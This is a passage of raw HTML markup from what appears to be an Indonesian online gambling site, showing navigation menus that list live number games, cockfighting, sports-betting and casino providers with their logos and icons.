class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SBO</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4j q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/568win" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="4k"><!--qv q:s q:sref=4j q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">568 WIN</p><!--/qv--></a><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/live" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="4l"><!--qv q:id=4m q:key=DgbM:0Q_2--><!--qv q:id=4n q:key=sk1Q:Hp_8--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/icons/live-v2-64x38.gif" style="" data-meta="{&quot;w&quot;:64,&quot;h&quot;:38,&quot;ext&quot;:&quot;gif&quot;}" height="18" width="30.31578947368421" q:id="4o"><!--/qv--><!--/qv--><!--/qv--></div>Live<span class="⭐️bjhm1k-0 animate-pulse hotLabel ml-1 p-1 text-xxs" q:key="0Q_4">HOT</span></a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=4p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="4q"><!--qv q:s q:sref=4p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=4r q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="4s"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">12D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="4u"><!--qv q:s q:sref=4t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=4v q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="4w"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">24D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="4y"><!--qv q:s q:sref=4x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=4z q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="50"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">36D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=51 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="52"><!--qv q:s q:sref=51 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=53 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="54"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">48D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=55 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="56"><!--qv q:s q:sref=55 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=57 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="58"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">60D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=59 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5a"><!--qv q:s q:sref=59 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5b q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5c"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Sicbo</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5e"><!--qv q:s q:sref=5d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5f q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5g"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Oglok Ball</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5i"><!--qv q:s q:sref=5h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5j q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5k"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Oglok Dice</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5m"><!--qv q:s q:sref=5l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5n q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5o"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">6 Colors</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5q"><!--qv q:s q:sref=5p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5r q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5s"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">12 Colors</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5u"><!--qv q:s q:sref=5t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5v q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5w"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ABJAD</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full opacity-50" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5y"><!--qv q:s q:sref=5x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">LV NUMBER GAME</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="60"><!--qv q:s q:sref=5z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SV388</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=61 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="62"><!--qv q:s q:sref=61 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">WS168</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=63 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full opacity-50" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="64"><!--qv q:s q:sref=63 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JMARBLE</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=65 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="66"><!--qv q:s q:sref=65 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">GA28</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=67 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="68"><!--qv q:s q:sref=67 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EZUGI</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/sports" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="69"><!--qv q:id=6a q:key=DgbM:0Q_2--><!--qv q:key=Hp_1--><svg fill="none" height="1em" viewBox="0 0 20 20" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="0R_0" q:id="6b"><g clip-path="url(#clipPathSports3undefined)"><path d="M6.23747 0.731784C4.99822 1.23407 3.87305 1.98121 2.92929 2.92849C1.99928 3.85612 1.26176 4.95839 0.759095 6.17196C0.256435 7.38552 -0.00145303 8.68646 0.000252546 10C0.000252546 11.2986 0.246757 12.5648 0.73258 13.7625C1.2348 15.0018 1.98195 16.127 2.92929 17.0707C3.87285 18.0182 4.99808 18.7654 6.23747 19.2674C7.43257 19.7529 8.7106 20.0015 10.0005 19.9995C11.3139 20.001 12.6147 19.7431 13.8282 19.2405C15.0416 18.7379 16.1438 18.0005 17.0715 17.0707C18.0191 16.1272 18.7663 15.002 19.2682 13.7625C19.7533 12.5675 20.0019 11.2897 20 10C20 8.70116 19.7537 7.43493 19.2682 6.23668C18.7652 4.99642 18.0257 3.88273 17.0715 2.92849C16.1173 1.97425 15.0047 1.23474 13.7633 0.731784C12.5682 0.246803 11.2903 -0.0017132 10.0005 8.88889e-06C8.70168 8.88889e-06 7.43573 0.246237 6.23747 0.731784ZM2.49956 14.2096C2.01788 13.9073 1.57407 13.5591 1.1811 13.149C0.583097 11.4623 0.477565 9.64013 0.876835 7.8956C1.06387 7.52611 1.27798 7.17095 1.51741 6.83304C1.59175 6.7283 1.66056 6.61914 1.74015 6.51745L3.99683 7.85277V7.90942C3.99179 9.12081 4.1134 10.3294 4.35967 11.5155C4.3605 11.521 4.36133 11.5241 4.36244 11.5291L2.61231 14.2732C2.57376 14.2538 2.53613 14.2326 2.49956 14.2096ZM9.20934 18.8487C9.59647 19.0465 9.99806 19.2147 10.4106 19.3517C8.63715 19.4305 6.87771 19.0044 5.33685 18.1228L9.1198 18.7968C9.14882 18.8153 9.17839 18.833 9.20934 18.8487ZM9.19552 18.1659L4.73136 17.3703C4.20906 16.736 3.73927 16.0651 3.33552 15.3479C3.23272 15.1655 3.11803 14.9884 3.03098 14.798L4.77945 12.0566C4.81814 12.0663 4.86125 12.0765 4.91016 12.0895C6.00396 12.3821 7.11709 12.5902 8.23797 12.7533C8.30346 12.7624 8.35818 12.7704 8.40489 12.7754L10.5007 16.3992C10.1376 16.911 9.76844 17.4186 9.39339 17.9219C9.33093 18.0056 9.26461 18.086 9.19552 18.1659ZM16.6227 16.6222C16.2731 16.9723 15.896 17.294 15.4952 17.5842C15.4299 17.0624 15.3168 16.5478 15.1572 16.0468L17.3934 11.875C18.0094 11.5945 18.6036 11.2765 19.1552 10.8821C19.2273 10.831 19.2873 10.7738 19.3337 10.7113C19.1718 12.8671 18.2681 14.9771 16.6227 16.6222ZM16.5235 11.2118C16.6067 11.3704 16.6888 11.5307 16.7711 11.6932L14.6112 15.7224C14.5987 15.7252 14.5868 15.7279 14.5744 15.7296C13.4098 15.9488 12.2279 16.0624 11.0429 16.0692L8.88739 12.3421C9.22277 11.7189 9.55531 11.0943 9.88502 10.4681C10.1089 10.0437 10.3288 9.61644 10.5485 9.18947L15.0096 8.73129C15.556 9.5327 16.0736 10.3512 16.5235 11.2118ZM15.6184 6.43261C15.4068 6.99166 15.1802 7.54492 14.9549 8.09927L10.6091 8.54558C10.5573 8.47685 10.5031 8.41002 10.4466 8.34523C9.93338 7.76406 9.41688 7.18649 8.90121 6.60726C8.90591 6.60146 8.9106 6.59704 8.9153 6.59179C8.70721 6.38397 8.49857 6.17615 8.29048 5.96779L9.50034 2.32522C9.58306 2.30228 9.6674 2.28565 9.75264 2.27547C10.4104 2.2086 11.0689 2.13288 11.7283 2.09474C12.132 2.07208 12.538 2.05909 12.9486 2.08811L15.9421 5.46207C15.839 5.78761 15.7384 6.11398 15.6184 6.43261ZM16.6227 3.37728C17.4253 4.17848 18.0751 5.11938 18.54 6.15377C17.9806 5.77109 17.3818 5.44934 16.754 5.19401C16.6551 5.154 16.555 5.11695 16.4539 5.08291L13.5074 1.76202C13.5279 1.61859 13.5386 1.47489 13.5431 1.33008C14.696 1.79995 15.7432 2.49605 16.6227 3.37728ZM7.0013 1.1557C7.01291 1.16427 7.01844 1.17146 7.02507 1.17339C7.69853 1.40608 8.3112 1.74875 8.88877 2.15526L7.7585 5.55907C7.75275 5.56058 7.74711 5.56252 7.74164 5.56487C7.51034 5.66049 7.27461 5.74615 7.0469 5.84979C6.10869 6.27619 5.19397 6.74848 4.33231 7.31472L2.10189 5.99515C2.10433 5.92575 2.11748 5.85714 2.14086 5.79175C2.29064 5.3927 2.43794 4.99144 2.60734 4.60041C2.73828 4.30035 2.88561 4.00771 3.04867 3.72383C4.12589 2.52753 5.49489 1.63098 7.02203 1.12171C7.01512 1.13249 7.00794 1.14382 7.0013 1.1557Z" fill="url(#paint0_linearSports3undefined)"></path></g><defs><linearGradient gradientUnits="userSpaceOnUse" x1="0.00024429" x2="20" y1="9.99973" y2="9.99973" id="paint0_linearSports3undefined"><stop stop-color="#29B4D5"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><clipPath id="clipPathSports3undefined"><rect fill="currentColor" height="20" width="20"></rect></clipPath></defs></svg><!--/qv--><!--/qv--></div>Olahraga</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=6c q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6d"><!--qv q:s q:sref=6c q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">CMD SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6e q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6f"><!--qv q:s q:sref=6e q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">WBET Sport</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6g q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6h"><!--qv q:s q:sref=6g q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SBO SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6i q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6j"><!--qv q:s q:sref=6i q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SABA SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6k q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6l"><!--qv q:s q:sref=6k q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">UNITED GAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6m q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6n"><!--qv q:s q:sref=6m q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bti_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BTI SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6o q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6p"><!--qv q:s q:sref=6o q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/virtual_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Virtual Sport</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/casino" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="6q"><!--qv q:id=6r q:key=DgbM:0Q_2--><!--qv q:key=Hp_2--><svg fill="none" height="1em" viewBox="0 0 16 20" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="hb_0" q:id="6s"><path d="M13.1413 2.34332V0H0.878906V11.8902L1.83113 13.1996L0.878906 14.558V17.6566H3.22223V20H15.4846V2.34332H13.1413ZM2.05078 14.9279L3.27102 13.1871L2.05078 11.5092V1.17188H11.9694V5.62937L10.7977 7.01965L11.9694 8.47387V16.4848H2.05078V14.9279ZM14.3127 18.8281H4.3941V17.6567H13.1413V8.06051L12.3162 7.03641L13.1413 6.05734V3.51516H14.3128V18.8281H14.3127Z" fill="url(#paint0_linearCasino3undefined)"></path><path d="M3.27222 2.4541H4.44409V3.62597H3.27222V2.4541Z" fill="url(#paint1_linearCasino3undefined)"></path><path d="M9.58789 14.1571H10.7598V15.329H9.58789V14.1571Z" fill="url(#paint2_linearCasino3undefined)"></path><path d="M9.43388 7.77116L6.95342 5.29065L4.47292 7.77116C3.77042 8.47362 3.77042 9.6167 4.47292 10.3192C4.82417 10.6704 5.28553 10.846 5.74694 10.846C5.95729 10.846 6.16756 10.8092 6.36748 10.7362V11.7705H7.53936V10.7364C8.17775 10.9696 8.92252 10.8305 9.43388 10.3192C10.1364 9.6167 10.1364 8.47362 9.43388 7.77116ZM8.60525 9.49053C8.35967 9.73608 7.9601 9.73612 7.71451 9.49053L6.95342 8.7294L6.19233 9.49053C5.94674 9.73608 5.54714 9.73608 5.30155 9.49053C5.05596 9.24495 5.05596 8.84538 5.30155 8.59979L6.95342 6.94795L8.60529 8.59979C8.8508 8.84538 8.8508 9.24495 8.60525 9.49053Z" fill="url(#paint3_linearCasino3undefined)"></path><defs><linearGradient gradientUnits="userSpaceOnUse" x1="0.878906" x2="15.4846" y1="9.99999" y2="9.99999" id="paint0_linearCasino3undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.27222" x2="4.44409" y1="3.04004" y2="3.04004" id="paint1_linearCasino3undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="9.58789" x2="10.7598" y1="14.743" y2="14.743" id="paint2_linearCasino3undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.94604" x2="9.96076" y1="8.53057" y2="8.53057" id="paint3_linearCasino3undefined"><stop 